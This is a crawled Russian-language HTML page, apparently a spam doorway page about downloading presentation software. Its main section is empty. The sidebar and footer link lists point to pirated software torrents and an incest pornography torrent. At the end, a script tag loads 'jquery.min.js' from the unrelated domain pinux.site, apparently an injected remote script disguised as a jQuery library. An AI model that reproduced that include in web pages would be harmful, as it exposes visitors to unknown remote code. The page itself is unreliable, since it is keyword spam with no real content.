

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-kakuyu-programmu-dlya-prezentaciy-mozhno-skachat.html
body_size: 2117
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Какую программу для презентаций можно скачать - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Какую программу для презентаций можно скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-portfolio-pervoklassnika-obrazcy.html">Портфолио первоклассника образцы</a></li>
                                <li><a href="lr9vyf-gdz-po-angliyskomu-2-klassa-biboletova.html">Гдз по английскому 2 класса биболетова</a></li>
                                <li><a href="lr9vyf-skachat-tekst-pesni-komanda-molodosti-nashey.html">Скачать текст песни команда молодости нашей</a></li>
                                <li><a href="lr9vyf-tekst-pesni-fever-black-keys.html">Текст песни fever black keys</a></li>
                                <li><a href="lr9vyf-shema-rosta-i-vozrasta.html">Схема роста и возраста</a></li>
                                <li><a href="lr9vyf-skachat-cutting-2.html">Скачать cutting 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ПромоШОУ - программа для создания презентаций.</li>
<li>Microsoft Power Point Viewer скачать  - Softobase.</li>
<li>PowerPoint 2007, 2010, 2013 скачать бесплатно Повер Поинт.</li>
<li>5 бесплатных программ для создания рисованных видео.</li>
<li>Microsoft Office - скачать бесплатно Microsoft Office.</li>
<li>Деловая программа.</li>
<li>Microsoft Office 2016 торрент скачать - Майкрософт Офис.</li>
<li>Образовательная платформа LECTA.</li>
<li>Набор необходимых бесплатных программ для ноутбука.</li>
<li>Полный пакет необходимых бесплатных программ для Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-porno-trekery-incest-torrent.html">Порно трекеры инцест торрент</a></li>
                                            <li><a href="lr9vyf-windows-2012-skachat.html">Windows 2012 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-besplatno-knigi-limonova.html">Скачать бесплатно книги лимонова</a></li>
                                            <li><a href="lr9vyf-rusifikator-dlya-omsi-2.html">Русификатор для omsi 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-pesnyu-eslib-ya-byl-sultan-minusovka.html">Скачать песню еслиб я был султан минусовка</a></li>
                                            <li><a href="lr9vyf-zd-filmy-vertikalnaya-stereopara-skachat-torrent.html">Зд фильмы вертикальная стереопара скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-kniga-o-tankah-skachat.html">Книга о танках скачать</a></li>
                                            <li><a href="lr9vyf-ispravlenie-zapisey-v-trudovoy-knizhke-uvolnenie-obrazec.html">Исправление записей в трудовой книжке увольнение образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
